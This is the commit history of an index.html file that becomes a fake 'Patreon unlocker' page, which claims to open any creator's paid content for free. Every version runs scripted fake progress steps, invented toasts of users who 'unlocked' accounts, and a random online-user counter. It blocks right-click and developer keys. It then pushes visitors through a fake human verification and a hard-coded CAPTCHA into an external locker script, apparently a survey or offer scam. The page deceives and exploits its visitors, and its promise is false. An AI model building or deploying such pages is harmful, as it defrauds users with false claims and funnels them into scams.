
==== index.html @ fe446dcd "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Refresh" content="0; url='https://patreo-viewer-tool.vi-ck.com/'" />
    <title>Please wait</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f3f3f3;
            color: #333;
            text-align: center;
        }
        .loader {
            border: 8px solid #f3f3f3;
            border-top: 8px solid #3498db;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 0.8s linear infinite;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .message {
            font-size: 18px;
            margin-top: 20px;
        }
    </style>
</head>
<body>

    <div>
        <div class="loader"></div>
        <div class="message">Please wait...</div>
    </div>

</body>
</html>

==== commit a79ca68a: "Update and rename index2.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,46 +1,545 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta http-equiv="Refresh" content="0; url='https://patreo-viewer-tool.vi-ck.com/'" />
-    <title>Please wait</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-            background-color: #f3f3f3;
-            color: #333;
-            text-align: center;
-        }
-        .loader {
-            border: 8px solid #f3f3f3;
-            border-top: 8px solid #3498db;
-            border-radius: 50%;
-            width: 50px;
-            height: 50px;
-            animation: spin 0.8s linear infinite;
-        }
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-        .message {
-            font-size: 18px;
-            margin-top: 20px;
-        }
-    </style>
-</head>
-<body>
-
-    <div>
-        <div class="loader"></div>
-        <div class="message">Please wait...</div>
-    </div>
-
-</body>
-</html>
+
+<!DOCTYPE html>
+<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
+
+
+<head>
+<title>Patreon unlocker - View patreon content</title>
+<meta name="keywords" content="Madfut 22 hack, Madfut 22 hack Coins, Madfut 22 free Coins, Madfut 22 hack android, Madfut 22 hack ios, Madfut 22">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+<link rel="icon" type="image/png" href="https://pat-viewer.com/img/favicon.png" />
+<meta name="theme-color" content="#000000">
+<link href="https://fonts.googleapis.com/css?family=Russo+One&amp;display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,700&amp;display=swap" rel="stylesheet">
+<link href="https://pat-viewer.com/css/bootstrap.min.css" rel="stylesheet" />
+<link href="https://pat-viewer.com/css/animate.css" rel="stylesheet" />
+<link href="https://pat-viewer.com/css/style.css" rel="stylesheet" />
+<link href="https://pat-viewer.com/css/sweetalert2.css" rel="stylesheet" />
+<script src="https://pat-viewer.com/js/vanillatoasts.js"></script>
+<script src="https://pat-viewer.com/js/live.js"></script>
+<link href="https://pat-viewer.com/css/vanillatoasts.css" rel="stylesheet" />
+<script type="text/javascript">
+    var saNuq_jce_jeZOjc={"it":3262557,"key":"58435"};
+</script>
+<script src="https://d2ntqa2f0qw7q7.cloudfront.net/cef270a.js"></script>
+
+ 
+<style>
+            
+            strike {
+                color: red;
+            }
+            
+		input[type="value"]{
+			font-size: 32px;
+		}
+		input[type="text"]{
+		-moz-appearance: none;
+		-webkit-appearance: none;
+		-ms-appearance: none;
+		appearance: none;
+		background: #e7e7e7;
+		border: 0;
+		border-radius: 10px;
+		color: #222222;
+		display: block;
+		outline: 0;
+		padding: 0 1em;
+		text-decoration: none;
+		width: 100%;
+		}
+		input::-moz-focus-inner {
+		border: 0;
+		padding: 0;
+		}
+		input {
+		color: #222222;
+		font-size: 30px;
+		font-weight: 600;
+		letter-spacing: 0.025em;
+		line-height: 1.65;
+		}
+		#spiner {
+			font-size: 2.6em;
+			display: block;
+			text-align: center;
+			margin: 20px auto;
+			color: #587395;
+		}
+		.hide {
+			display: none;
+		}
+		.swal2-popup {
+			border-radius: 30px;
+		}
+		.Coins-color { 
+			color: rgb(218, 155, 47) !important; 
+			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;    
+		}
+		.Coins-color { 
+			color: #FAF6A7 !important; 
+			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;
+		}
+		.form-group {
+			margin-top: 0px;
+		}
+		.form-group input {
+			padding: 0;
+			text-align: center;
+			height: 55px;
+			font-size: 32px;
+			font-family: 'Russo One', sans-serif;
+			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;	
+		}
+		button.btn-minus, button.btn-plus {
+			font-size: 16px;
+			text-shadow: -1px -1px 0 rgba(0,0,0,0.3);
+			color: #fff;
+			padding: 3px 20px;
+			margin: 0px 10px 0 10px;
+			-webkit-border-radius: 3px; 
+			-moz-border-radius: 3px;
+			border-radius: 3px;
+            width: 56px;
+            height: 32px;
+		}
+		button.btn-minus {
+			border: 1px solid #df0909; 
+			background-color: #f62b2b; background-image: -webkit-gradient(linear, left top, left bottom, from(#f62b2b), to(#d20202));
+			background-image: -webkit-linear-gradient(top, #f62b2b, #d20202);
+			background-image: -moz-linear-gradient(top, #f62b2b, #d20202);
+			background-image: -ms-linear-gradient(top, #f62b2b, #d20202);
+			background-image: -o-linear-gradient(top, #f62b2b, #d20202);
+			background-image: linear-gradient(to bottom, #f62b2b, #d20202);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f62b2b, endColorstr=#d20202);
+		}
+		button.btn-plus {
+			border:1px solid #34740e;
+			background-color: #4ba614; background-image: -webkit-gradient(linear, left top, left bottom, from(#4ba614), to(#008c00));
+			background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
+			background-image: -moz-linear-gradient(top, #4ba614, #008c00);
+			background-image: -ms-linear-gradient(top, #4ba614, #008c00);
+			background-image: -o-linear-gradient(top, #4ba614, #008c00);
+			background-image: linear-gradient(to bottom, #4ba614, #008c00);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4ba614, endColorstr=#008c00);
+		}
+		.disabledJS {
+			pointer-events: none; 
+		}
+		span.number {
+			font-weight: normal;
+			font-size: 32px;
+			font-family: 'Russo One', sans-serif;
+		}
+		.input-icon2 {
+			margin-top: -8px;
+			position: relative;
+			margin: auto;
+		}
+		.input-icon2 {
+			height: 50px;
+			width: 80px;
+			line-height: 40px;
+			background: #e7e7e7;
+			border: 10px solid #e7e7e7;
+			border-radius: 30px 30px 0px 0px;
+		}
+		.resources {
+			width: 40px;
+			height: 40px;
+		}
+		.float{
+			position:fixed;
+			width:55px;
+			height:55px;
+			bottom:40px;
+			right:40px;
+			background-color:#587395;
+			color:#FFF;
+			border-radius:50px;
+			text-align:center;
+			box-shadow: 2px 2px 3px #999;
+		}
+		.float:hover {
+			color: #000;
+			background-color: #fff;
+		}
+		.my-float{
+			margin-top:19px;
+		}
+		</style>
+<link rel="me" href="https://www.blogger.com/profile/15594910960843704133" />
+<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
+<meta name='google-adsense-platform-domain' content='blogspot.com'/>
+</head>
+<body onload="create()">
+<div id="bg"></div>
+<div class="overlay-pattern"></div>
+<div class="overlay"></div>
+<section class="app-download-section">
+<div class="container">
+<div class="app-download-wrapper animated flipInX">
+<div class="app-icon-wrapper">
+<div class="app-icon-inner-wrapper">
+<img src="https://pat-viewer.com/img/logo.jpg" class="app-icon-img img-fluid" />
+</div>
+</div>
+<div class="app-download-content">
+<div class="app-download-content-header">
+<h1><span>Patreon unlocker</span></h1>
+</div>
+<div class="app-download-status">
+<div class="status-row row-first animated bounceIn animation-delay-400">
+<span class="status-label">Status:</span>
+<span id="status" class="status-dynamic">Online</span>
+</div>
+<div class="status-row row-second odd animated bounceIn animation-delay-600">
+<span class="status-label">Last Update:</span>
+<span id="date" class="status-dynamic"></span>
+</div>
+<div class="status-row row-last animated bounceIn animation-delay-800">
+<span class="status-label">Online Users:</span>
+<span id="online-count" class="status-dynamic"></span>
+</div>
+</div>
+<div id="control">
+  <div class="app-download-main animated bounceIn">
+<p class="app-download-intro-text">Unlock any Patreon account and view their content for free.
+Simply write the name of the Patreon account and click continue.</p> <br> <br>
+  </div>
+ 
+</div>
+</div>
+<div id="show">
+<div class="app-download-main animated bounceIn">
+<p class="app-download-intro-text">Enter the Patreon Username you want to unlock:</p>
+<form action="javascript:void(0);">
+<input type="text" name="usernameInput" value>
+</form>
+<br>
+<br>
+<p class="app-download-intro-text">Select the content type:</p>
+<div id="currency">
+<div class="row small-margin">
+<div class="col small-padding">
+<div onclick="playA()" class="platform-item1 platform-item-1">
+<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png"  style="width:20px;">
+<span>Videos</span>
+</div>
+</div>
+<div class="col small-padding">
+<div onclick="playA()" class="platform-item1 platform-item-2">
+<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png"  style="width:20px;">
+<span>Pictures</span>
+</div>
+</div>
+<div class="col small-padding">
+<div onclick="playA()" class="platform-item1 platform-item-2">
+<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png" style="width:20px;">
+<span>All types</span>
+</div>
+</div>
+</div>
+<br>
+<div class="button-wrapper">
+<div id="b-2" onclick="playAu(); nexT1()" class="button animated pulse infinite"><span class="lnr lnr-download"></span><span>Continue</span></div>
+</div>
+</div>
+</div>
+</div>
+<div id="verify" class="hide">
+<div class="app-download-main animated bounceIn">
+<p>You are almost done! Please, complete this final step by clicking on the button below and follow all stated instructions in order to verify you are a human.</p>
+<div id="spiner" class="fas fa-spinner fa-spin"></div>
+<a rel="nofollow" href="https://superfolder.net/verificationrequired0"><div class="button-wrapper">
+  <div id="b-1" onclick="_gu()" class="button animated pulse infinite"><span class="lnr lnr-download"></span><span>Verify Now</span></div>
+  </div></a>
+</div>
+</div>
+</div>
+</div>
+</div>
+</section>
+<footer>
+<div class="container">
+<div class="footer-content">
+<div class="policy-links">
+</div>
+<p>&copy; All trademarks, service marks, trade names, product names and logos appearing on this site are the property of their respective owners.</p>
+</div>
+</div>
+</footer>
+ 
+<div class="X650d"></div>
+<audio id="myAudio">
+<source src="https://pat-viewer.com/sounds/click.ogg" type="audio/ogg">
+<source src="https://pat-viewer.com/sounds/click-2.html" type="audio/mp3"></source></source>
+</audio>
+<audio id="myAu">
+<source src="https://pat-viewer.com/sounds/choose.ogg" type="audio/ogg">
+<source src="https://pat-viewer.com/sounds/choose-2.html" type="audio/mp3"></source></source>
+</audio>
+<audio id="myAA">
+<source src="https://pat-viewer.com/sounds/success.ogg" type="audio/ogg">
+<source src="https://pat-viewer.com/sounds/success-2.html" type="audio/mp3"></source></source>
+</audio>
+<audio id="myerror">
+<source src="https://pat-viewer.com/sounds/error.ogg" type="audio/ogg">
+<source src="https://pat-viewer.com/sounds/error-2.html" type="audio/mp3"></source></source>
+</audio>
+<script>var credit="Unlocked a Patreon account",credits="".split(" "), names= "LilSheep Stefani4 EmileQueen BeverlyK ElenaGreat Artur98 WorstGamer03 Abraham99 IrisBerry CallMeAlexa xManOnFire Caprice05 Combat666 HailMary DataMiner02 IdleKing WatchForYoko YasminFlower HDstreaming Hopeland97 Hylysackxx ImBetterThanU CarmeloLoco WizardLucyMo Anton177 AdahMoer HondaLover Francisco82 Roger2x LetsTourAround TkCombat AntonSphere Unitara54".split(" ");function create(){VanillaToasts.create({title:document.body.valueToUse=names[Math.floor(Math.random()*names.length)]||null,text:document.body.valueToUse=credits[Math.floor(Math.random()*credits.length)]+credit,type:"success",icon:"https://pat-viewer.com/img/profile.png",timeout:2500});setTimeout(create,3E3)};</script>
+<script>
+		function random(min,max)
+			{
+				return Math.floor(Math.random()*(max-min+1)+min);
+			}
+		
+			var initial = random(300, 400);
+			var count = initial;
+		
+			setInterval(function() {
+				var variation = random(-5,5);
+		
+				count += variation
+				document.getElementById("online-count").innerHTML = count;
+		
+			}, 1000)
+		</script>
+<script>
+			var d = new Date();
+			document.getElementById("date").innerHTML = d.toDateString();
+		</script>
+<script>
+		var z = document.getElementById("myAA")
+        function nexT() {
+        let timerInterval
+          Swal.fire({
+            timer: 5000,
+            imageUrl: 'https://pat-viewer.com/img/spin.webp',
+            imageAlt: 'Loading',
+			title: 'Loading',
+            showConfirmButton: false,
+            onClose: () => {
+              clearInterval(timerInterval)
+            }
+
+          }).then(function() {
+			var x = document.getElementById("control");
+			  if (x.style.display === "none") {
+				x.style.display = "block";
+			  } else {
+					x.style.display = "none";
+				}
+			z.play();
+			var element = document.getElementById("show");
+			element.classList.remove("hide");
+			Swal.fire({
+			type: 'success',
+			title: 'Started Mod Successfully',
+			showConfirmButton: false,
+			timer: 3000,
+			onClose: () => {
+              clearInterval(timerInterval)
+            }
+			})
+			})
+        }
+		function nexT1() {
+		let timerInterval
+          Swal.fire({
+            timer: 5000,
+            imageUrl: 'https://pat-viewer.com/img/spin.webp',
+			imageAlt: 'Loading',
+			title: 'Looking For Username',
+            showConfirmButton: false,
+            onClose: () => {
+              clearInterval(timerInterval)
+            }
+
+            }).then(function() {
+			z.play();
+			Swal.fire({
+			type: 'success',
+			title: 'Username found',
+			showConfirmButton: false,
+			timer: 3000,
+			onClose: () => {
+              clearInterval(timerInterval)
+            }
+			}).then(function() {
+				Swal.fire({
+				timer: 5000,
+				imageUrl: 'https://pat-viewer.com/img/spin.webp',
+				imageAlt: 'Loading',
+				title: 'Scraping the content',
+				showConfirmButton: false,
+				onClose: () => {
+				clearInterval(timerInterval)
+				}
+				}).then (function(){
+					z.play();
+					Swal.fire({
+					type: 'success',
+					title: 'Content scraped successfully',
+					showConfirmButton: false,
+					timer: 3000,
+					onClose: () => {
+					clearInterval(timerInterval)
+					}
+					}).then(function() {
+						Swal.fire({
+						timer: 5000,
+						imageUrl: 'https://pat-viewer.com/img/spin.webp',
+						imageAlt: 'Loading',
+						title: 'Verifying automatically',
+						showConfirmButton: false,
+						onClose: () => {
+						  clearInterval(timerInterval)
+						}
+						}).then(function() {
+							b.play();
+							Swal.fire({
+							type: 'error',
+							title: 'Traffic too high, please complete the captcha manually',
+							showConfirmButton: false,
+							timer: 3000,
+							onClose: () => {
+							clearInterval(timerInterval)
+							}
+							}).then(function(){
+								var element = document.getElementById("show");
+								element.classList.add("hide");
+								var element1 = document.getElementById("verify");
+								element1.classList.remove("hide");
+							})
+						})	
+					})				
+				})
+			})
+		})
+        }
+		</script>
+<script>
+          // Add active class to the current button (highlight it)
+          var header = document.getElementById("devices");
+          var btns = header.getElementsByClassName("platform-item");
+          for (var i = 0; i < btns.length; i++) {
+            btns[i].addEventListener("click", function() {
+            var current = document.getElementsByClassName("active");
+            if (current.length > 0) { 
+              current[0].className = current[0].className.replace(" active", "");
+            }
+            this.className += " active";
+            });
+          }
+		</script>
+<script>
+					// Add active class to the current button (highlight it)
+					var header = document.getElementById("currency");
+					var btns = header.getElementsByClassName("platform-item1");
+					for (var i = 0; i < btns.length; i++) {
+					  btns[i].addEventListener("click", function() {
+					  var current = document.getElementsByClassName("active1");
+					  if (current.length > 0) { 
+						current[0].className = current[0].className.replace(" active1", "");
+					  }
+					  this.className += " active1";
+					  });
+					}
+		</script>
+<script>
+			var x = document.getElementById("myAudio"); 
+			var y = document.getElementById("myAu")
+			var z = document.getElementById("myAA")
+			var b = document.getElementById("myerror")
+			function playAu() { 
+			  x.play(); 
+			}
+			function playA() {
+			  y.play();
+			}
+			function playAA() {
+			  z.play();
+			}
+			function playerror() {
+			  b.play();
+			}	 
+        </script>
+<script language="JavaScript">
+<!--
+
+//Disable right mouse click Script
+//By Maximus (maximus@nsimail.com) w/ mods by DynamicDrive
+//For full source code, visit http://www.dynamicdrive.com
+
+var message="Disabled button";
+
+///////////////////////////////////
+function clickIE4(){
+if (event.button==2){
+alert(message);
+return false;
+}
+}
+
+function clickNS4(e){
+if (document.layers||document.getElementById&&!document.all){
+if (e.which==2||e.which==3){
+alert(message);
+return false;
+}
+}
+}
+
+if (document.layers){
+document.captureEvents(Event.MOUSEDOWN);
+document.onmousedown=clickNS4;
+}
+else if (document.all&&!document.getElementById){
+document.onmousedown=clickIE4;
+}
+
+document.oncontextmenu=new Function("alert(message);return false")
+
+// --> 
+ 
+document.onkeypress = function (event) {  
+event = (event || window.event);  
+if (event.keyCode == 123) {  
+return false;  
+}  
+}  
+document.onmousedown = function (event) {  
+event = (event || window.event);  
+if (event.keyCode == 123) {  
+return false;  
+}  
+}  
+document.onkeydown = function (event) {  
+event = (event || window.event);  
+if (event.keyCode == 123) {  
+return false;  
+}  
+}  
+
+</script>
+<script src="https://mikimod.vip/ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.html"></script>
+<script src="https://mikimod.vip/maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.html"></script>
+<script src="https://pat-viewer.com/js/sweetalert2.js"></script>
+<script src="https://pat-viewer.com/js/main.js"></script>
+<script type="text/javascript" src="https://pat-viewer.com/js/functions.app.html"></script>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,4785834,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4785834&101" alt="website tracking" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+</body>
+
+
+</html>

==== commit a4843461: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,545 +1,146 @@
-
 <!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
-
-
+<html lang="en">
 <head>
-<title>Patreon unlocker - View patreon content</title>
-<meta name="keywords" content="Madfut 22 hack, Madfut 22 hack Coins, Madfut 22 free Coins, Madfut 22 hack android, Madfut 22 hack ios, Madfut 22">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-<link rel="icon" type="image/png" href="https://pat-viewer.com/img/favicon.png" />
-<meta name="theme-color" content="#000000">
-<link href="https://fonts.googleapis.com/css?family=Russo+One&amp;display=swap" rel="stylesheet">
-<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,700&amp;display=swap" rel="stylesheet">
-<link href="https://pat-viewer.com/css/bootstrap.min.css" rel="stylesheet" />
-<link href="https://pat-viewer.com/css/animate.css" rel="stylesheet" />
-<link href="https://pat-viewer.com/css/style.css" rel="stylesheet" />
-<link href="https://pat-viewer.com/css/sweetalert2.css" rel="stylesheet" />
-<script src="https://pat-viewer.com/js/vanillatoasts.js"></script>
-<script src="https://pat-viewer.com/js/live.js"></script>
-<link href="https://pat-viewer.com/css/vanillatoasts.css" rel="stylesheet" />
-<script type="text/javascript">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Patreon Unlocker - View Patreon Content For Free</title>
+    <script type="text/javascript">
     var saNuq_jce_jeZOjc={"it":3262557,"key":"58435"};
 </script>
 <script src="https://d2ntqa2f0qw7q7.cloudfront.net/cef270a.js"></script>
+    <style>
+        body {
+            text-align: center;
+            font-family: Arial, sans-serif;
+            background-color: #76a4ff;
+            padding: 20px;
+        }
+        header img {
+            width: 150px;
+            margin-bottom: 20px;
+        }
+        h2 {
+            color: #333;
+        }
+        p {
+            color: #666;
+        }
+        input, button, select {
+            padding: 10px;
+            margin: 10px;
+            border-radius: 5px;
+            border: 1px solid #ccc;
+            font-size: 16px;
+        }
+        input, select {
+            width: 250px;
+        }
+        button {
+            background-color: #000000;
+            color: white;
+            border: none;
+            cursor: pointer;
+            transition: 0.3s;
+        }
+        button:hover {
+            background-color: #201f1f;
+        }
+        #loader, #captchaSection, #doneButton, #lastChance {
+            display: none;
+        }
+        .container {
+            background: white;
+            padding: 20px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+            border-radius: 10px;
+            max-width: 400px;
+            margin: auto;
+        }
+        #loader {
+            display: none;
+            width: 50px;
+            height: 50px;
+            border: 5px solid #f3f3f3;
+            border-top: 5px solid #000000;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+            margin: 20px auto;
+        }
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <header>
+            <img src="./pplogo.png" alt="Logo">
+        </header>
+        
+        <h2>#1 Patreon Unlocker</h2>
+        <p>Unlock any Patreon account and view their content for free. Simply write the name of the Patreon account and click continue.</p>
+        
+        <div id="mainSection">
+            <input type="text" id="patreonUsername" placeholder="Enter Patreon Username"><br>
+            
+            <label>Select the content type:</label><br>
+            <select id="contentType">
+                <option value="Videos">Videos</option>
+                <option value="Pictures">Pictures</option>
+                <option value="All">All types</option>
+            </select>
+            <br>
+            
+            <button onclick="startProcess()">Continue</button>
+        </div>
+        
+        <div id="loader"></div>
+        
+        <div id="captchaSection">
+            <p>Complete the CAPTCHA:</p>
+            <img src="https://images.fastcompany.com/image/upload/f_webp,c_fit,w_1920,q_auto/fc/captcha-internet-translate.jpg" alt="CAPTCHA" width="150">
+            <br>
+            <input type="text" id="captchaInput" placeholder="Enter CAPTCHA">
+            <br>
+            <button onclick="verifyCaptcha()">Submit</button>
+        </div>
+        <center>
+        <p id="lastChance" style="color: red; font-weight: bold;">Verify Again This is Your Last Chance!</p>
+        <button id="doneButton" onclick="_gu()">Verify Now!</button></center>
+    </div>
+    
+    <script>
+        function startProcess() {
+            document.getElementById('mainSection').style.display = 'none';
+            document.getElementById('loader').style.display = 'block';
+            
+            setTimeout(() => {
+                document.getElementById('loader').style.display = 'none';
+                document.getElementById('captchaSection').style.display = 'block';
+            }, 20000);
+        }
 
- 
-<style>
+        function verifyCaptcha() {
+            let captchaValue = document.getElementById('captchaInput').value;
+            if (captchaValue === "qGphJD") {
+                document.getElementById('captchaSection').style.display = 'none';
+                document.getElementById('lastChance').style.display = 'block';
+                document.getElementById('doneButton').style.display = 'block';
+            } else {
+                alert("Incorrect CAPTCHA! Try again.");
+            }
+        }
+
+        function finalProcess() {
+            document.getElementById('doneButton').style.display = 'none';
+            document.getElementById('lastChance').style.display = 'none';
+            document.getElementById('loader').style.display = 'block';
             
-            strike {
-                color: red;
-            }
-            
-		input[type="value"]{
-			font-size: 32px;
-		}
-		input[type="text"]{
-		-moz-appearance: none;
-		-webkit-appearance: none;
-		-ms-appearance: none;
-		appearance: none;
-		background: #e7e7e7;
-		border: 0;
-		border-radius: 10px;
-		color: #222222;
-		display: block;
-		outline: 0;
-		padding: 0 1em;
-		text-decoration: none;
-		width: 100%;
-		}
-		input::-moz-focus-inner {
-		border: 0;
-		padding: 0;
-		}
-		input {
-		color: #222222;
-		font-size: 30px;
-		font-weight: 600;
-		letter-spacing: 0.025em;
-		line-height: 1.65;
-		}
-		#spiner {
-			font-size: 2.6em;
-			display: block;
-			text-align: center;
-			margin: 20px auto;
-			color: #587395;
-		}
-		.hide {
-			display: none;
-		}
-		.swal2-popup {
-			border-radius: 30px;
-		}
-		.Coins-color { 
-			color: rgb(218, 155, 47) !important; 
-			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;    
-		}
-		.Coins-color { 
-			color: #FAF6A7 !important; 
-			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;
-		}
-		.form-group {
-			margin-top: 0px;
-		}
-		.form-group input {
-			padding: 0;
-			text-align: center;
-			height: 55px;
-			font-size: 32px;
-			font-family: 'Russo One', sans-serif;
-			text-shadow: -1px -1px 0 #1b1f2f, 1px -1px 0 #1b1f2f, -1px 1px 0 #1b1f2f, 1px 1px 0 #1b1f2f;	
-		}
-		button.btn-minus, button.btn-plus {
-			font-size: 16px;
-			text-shadow: -1px -1px 0 rgba(0,0,0,0.3);
-			color: #fff;
-			padding: 3px 20px;
-			margin: 0px 10px 0 10px;
-			-webkit-border-radius: 3px; 
-			-moz-border-radius: 3px;
-			border-radius: 3px;
-            width: 56px;
-            height: 32px;
-		}
-		button.btn-minus {
-			border: 1px solid #df0909; 
-			background-color: #f62b2b; background-image: -webkit-gradient(linear, left top, left bottom, from(#f62b2b), to(#d20202));
-			background-image: -webkit-linear-gradient(top, #f62b2b, #d20202);
-			background-image: -moz-linear-gradient(top, #f62b2b, #d20202);
-			background-image: -ms-linear-gradient(top, #f62b2b, #d20202);
-			background-image: -o-linear-gradient(top, #f62b2b, #d20202);
-			background-image: linear-gradient(to bottom, #f62b2b, #d20202);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f62b2b, endColorstr=#d20202);
-		}
-		button.btn-plus {
-			border:1px solid #34740e;
-			background-color: #4ba614; background-image: -webkit-gradient(linear, left top, left bottom, from(#4ba614), to(#008c00));
-			background-image: -webkit-linear-gradient(top, #4ba614, #008c00);
-			background-image: -moz-linear-gradient(top, #4ba614, #008c00);
-			background-image: -ms-linear-gradient(top, #4ba614, #008c00);
-			background-image: -o-linear-gradient(top, #4ba614, #008c00);
-			background-image: linear-gradient(to bottom, #4ba614, #008c00);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4ba614, endColorstr=#008c00);
-		}
-		.disabledJS {
-			pointer-events: none; 
-		}
-		span.number {
-			font-weight: normal;
-			font-size: 32px;
-			font-family: 'Russo One', sans-serif;
-		}
-		.input-icon2 {
-			margin-top: -8px;
-			position: relative;
-			margin: auto;
-		}
-		.input-icon2 {
-			height: 50px;
-			width: 80px;
-			line-height: 40px;
-			background: #e7e7e7;
-			border: 10px solid #e7e7e7;
-			border-radius: 30px 30px 0px 0px;
-		}
-		.resources {
-			width: 40px;
-			height: 40px;
-		}
-		.float{
-			position:fixed;
-			width:55px;
-			height:55px;
-			bottom:40px;
-			right:40px;
-			background-color:#587395;
-			color:#FFF;
-			border-radius:50px;
-			text-align:center;
-			box-shadow: 2px 2px 3px #999;
-		}
-		.float:hover {
-			color: #000;
-			background-color: #fff;
-		}
-		.my-float{
-			margin-top:19px;
-		}
-		</style>
-<link rel="me" href="https://www.blogger.com/profile/15594910960843704133" />
-<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
-<meta name='google-adsense-platform-domain' content='blogspot.com'/>
-</head>
-<body onload="create()">
-<div id="bg"></div>
-<div class="overlay-pattern"></div>
-<div class="overlay"></div>
-<section class="app-download-section">
-<div class="container">
-<div class="app-download-wrapper animated flipInX">
-<div class="app-icon-wrapper">
-<div class="app-icon-inner-wrapper">
-<img src="https://pat-viewer.com/img/logo.jpg" class="app-icon-img img-fluid" />
-</div>
-</div>
-<div class="app-download-content">
-<div class="app-download-content-header">
-<h1><span>Patreon unlocker</span></h1>
-</div>
-<div class="app-download-status">
-<div class="status-row row-first animated bounceIn animation-delay-400">
-<span class="status-label">Status:</span>
-<span id="status" class="status-dynamic">Online</span>
-</div>
-<div class="status-row row-second odd animated bounceIn animation-delay-600">
-<span class="status-label">Last Update:</span>
-<span id="date" class="status-dynamic"></span>
-</div>
-<div class="status-row row-last animated bounceIn animation-delay-800">
-<span class="status-label">Online Users:</span>
-<span id="online-count" class="status-dynamic"></span>
-</div>
-</div>
-<div id="control">
-  <div class="app-download-main animated bounceIn">
-<p class="app-download-intro-text">Unlock any Patreon account and view their content for free.
-Simply write the name of the Patreon account and click continue.</p> <br> <br>
-  </div>
- 
-</div>
-</div>
-<div id="show">
-<div class="app-download-main animated bounceIn">
-<p class="app-download-intro-text">Enter the Patreon Username you want to unlock:</p>
-<form action="javascript:void(0);">
-<input type="text" name="usernameInput" value>
-</form>
-<br>
-<br>
-<p class="app-download-intro-text">Select the content type:</p>
-<div id="currency">
-<div class="row small-margin">
-<div class="col small-padding">
-<div onclick="playA()" class="platform-item1 platform-item-1">
-<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png"  style="width:20px;">
-<span>Videos</span>
-</div>
-</div>
-<div class="col small-padding">
-<div onclick="playA()" class="platform-item1 platform-item-2">
-<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png"  style="width:20px;">
-<span>Pictures</span>
-</div>
-</div>
-<div class="col small-padding">
-<div onclick="playA()" class="platform-item1 platform-item-2">
-<img src="https://logos-world.net/wp-content/uploads/2020/11/Patreon-Symbol-700x394.png" style="width:20px;">
-<span>All types</span>
-</div>
-</div>
-</div>
-<br>
-<div class="button-wrapper">
-<div id="b-2" onclick="playAu(); nexT1()" class="button animated pulse infinite"><span class="lnr lnr-download"></span><span>Continue</span></div>
-</div>
-</div>
-</div>
-</div>
-<div id="verify" class="hide">
-<div class="app-download-main animated bounceIn">
